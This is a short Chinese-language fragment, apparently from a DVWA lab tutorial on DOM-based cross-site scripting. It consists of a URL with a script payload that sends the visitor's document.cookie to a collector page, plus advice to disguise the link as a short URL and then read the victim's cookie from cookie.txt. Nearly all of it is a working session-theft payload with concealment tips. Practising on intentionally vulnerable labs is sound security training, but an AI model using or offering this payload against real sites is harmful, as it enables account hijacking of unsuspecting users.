 http://10.86.29.238/DVWA/vulnerabilities/xss_d/?default=<script>document.location='http://10.86.29.238/cookiein.php?cookie='+document.cookie;</script>你也可以做成短链接,这样看不出来。在对方访问后你就可以查看cookie.txt文件中对方账户的Cookie了